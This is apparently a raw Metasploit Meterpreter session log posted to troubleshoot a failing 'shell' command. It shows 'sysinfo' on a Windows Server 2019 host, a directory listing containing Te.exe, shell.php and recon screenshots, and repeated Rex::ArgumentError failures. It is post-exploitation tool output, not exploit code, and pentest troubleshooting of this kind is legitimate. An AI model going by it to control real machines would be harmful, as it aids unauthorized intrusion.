 meterpreter > sysinfo
Computer        : WIN-5VMDL8H6M9Q
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
[-] Error running command shell: Rex::ArgumentError An invalid argument was specified. Unknown type for arguments
meterpreter > ls
Listing: E:\Aa
==============
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  85120   fil   2024-10-08 17:40:20 +0530  1301115.jpg
100666/rw-rw-rw-  309507  fil   2024-10-16 14:20:22 +0530  Screenshot_2024-10-16_07-20-03.png
100666/rw-rw-rw-  299420  fil   2024-10-16 14:22:10 +0530  Screenshot_2024-10-16_07-22-07.png
100777/rwxrwxrwx  73802   fil   2024-10-29 01:56:02 +0530  Te.exe
100666/rw-rw-rw-  496980  fil   2024-10-12 20:30:10 +0530  kali-linux-amoled-3840x2160-15959.png
100666/rw-rw-rw-  36548   fil   2024-10-19 13:34:28 +0530  recon1.png
100666/rw-rw-rw-  515     fil   2024-10-08 12:05:44 +0530  shell.php
100666/rw-rw-rw-  253337  fil   2024-10-17 18:57:38 +0530  theharvester.png
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
[-] Error running command shell: Rex::ArgumentError An invalid argument was specified. Unknown type for arguments
meterpreter >